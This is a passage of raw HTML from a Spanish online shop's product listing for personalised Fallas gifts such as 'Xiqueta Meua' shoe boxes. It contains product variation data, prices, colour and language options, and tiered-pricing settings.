cm&quot;,&quot;display_price&quot;:21.45,&quot;display_regular_price&quot;:21.45,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20231014121519&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG20231014121519&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-scaled-350x467.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-scaled-350x467.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:10451,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8989,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7523,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-scaled-350x467.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG20231014121519-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#473400;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a></div><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-fucsia " data-name="Fucsia" title="Fucsia" data-value="fucsia" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#d635a6;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-idioma-wrap-child" data-pa_name="idioma"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="idioma" rel="nofollow">Idioma</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-espanol " data-name="Español" title="Español" data-value="espanol" data-pa="idioma" data-act="0" rel="nofollow">Español</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-valencia " data-name="Valencià" title="Valencià" data-value="valencia" data-pa="idioma" data-act="0" rel="nofollow">Valencià</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7523"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="8989"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7503 status-publish instock product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-caja-zapatos-falleros product_tag-detalles-falleros product_tag-fallas-gandia product_tag-fallas-valencia product_tag-productos-falleros product_tag-regalos-fallera product_tag-regalos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/caja-de-zapatos-xiqueta-meua-personalizable-mediana/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7503" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7503" data-product_sku="" aria-label="Elige las opciones para &ldquo;Caja de zapatos &quot;Xiqueta Meua&quot; Personalizable. Mediana&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7503" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7503" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/caja-de-zapatos-xiqueta-meua-personalizable-mediana/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/caja-de-zapatos-xiqueta-meua-personalizable-mediana/" title="Caja de zapatos &quot;Xiqueta Meua&quot; Personalizable. Mediana">
    <div class="main-img">
        <img width="350" height="263" src="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06980-400x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Caja de zapatos &quot;Xiqueta Meua&quot; Personalizable. Mediana" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06980-400x300.jpg 400w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06980-scaled-595x446.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06980-768x576.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06980-1536x1152.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06980-2048x1536.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06980-450x338.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="263" src="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07029-400x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07029-400x300.jpg 400w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07029-scaled-595x446.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07029-768x576.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07029-1536x1152.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07029-2048x1536.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07029-450x338.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/caja-de-zapatos-xiqueta-meua-personalizable-mediana/" title="Caja de zapatos &quot;Xiqueta Meua&quot; Personalizable. Mediana">
            Caja de zapatos «Xiqueta Meua» Personalizable. Mediana        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7503"
			  data-parent-id="7503">
			<span class="woocommerce-Price-amount amount"><bdi>13,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7503" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;2&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:13.5,&quot;display_regular_price&quot;:13.5,&quot;image&quot;:{&quot;title&quot;:&quot;DSC06980.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC06980.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-scaled-595x446.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-scaled-595x446.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-400x300.jpg 400w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-768x576.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-1536x1152.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-2048x1536.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-450x338.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-400x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:263,&quot;src_w&quot;:595,&quot;src_h&quot;:446},&quot;image_id&quot;:7527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7504,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7503,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-400x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC06980-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7503"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7504"
						 data-display-context="product-page">
											</div>
							</div>
				</div>

</div>

</li><li class="product-warp-item">
<div class="product type-product post-7505 status-publish instock product_cat-cajas product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-caja-zapatos-falleros product_tag-detalles-falleros product_tag-fallas-gandia product_tag-fallas-valencia product_tag-productos-falleros product_tag-regalos-fallera product_tag-regalos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/caja-de-zapatos-xiqueta-meua-personalizable-grande/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7505" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7505" data-product_sku="" aria-label="Elige las opciones para &ldquo;Caja de zapatos Xiqueta Meua Personalizable Grande&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7505" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7505" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/caja-de-zapatos-xiqueta-meua-personalizable-grande/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/caja-de-zapatos-xiqueta-meua-personalizable-grande/" title="Caja de zapatos Xiqueta Meua Personalizable Grande">
    <div class="main-img">
